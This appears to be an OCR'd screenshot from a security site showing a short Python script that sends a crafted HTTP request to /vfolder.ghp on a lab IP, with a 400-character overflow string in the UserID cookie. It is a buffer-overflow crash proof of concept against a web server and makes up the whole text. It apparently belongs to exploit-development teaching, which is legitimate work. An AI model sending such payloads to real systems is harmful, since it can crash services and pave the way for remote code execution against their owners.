 1 import socket
2 import struct
3
4 target="192.168.66.150"
5
6 port=80
7
8 payload = "A"*400
9
10
11 buf = (
12 "GET /vfolder.ghp HTTP/1.1\r\n"
13 "User-Agent: Mozilla/4.0\r\n"
14 "Host:" + target + ":" + str(port) + "\r\n"
15 "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
16 "Accept-Language: en-us\r\n"
17 "Accept-Encoding: gzip, deflate\r\n"
18 "Referer: http://" + target + "/\r\n"
19 "Cookie: SESSIONID=20181; UserID=" + payload + "; PassWD=;\r\n"
20 "Conection: Keep-Alive\r\n\r\n"
21 )
22
23 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
24 s.connect((target, port))
25 s.send(buf)
26 s.close()
~
SECPULSE
安全脉搏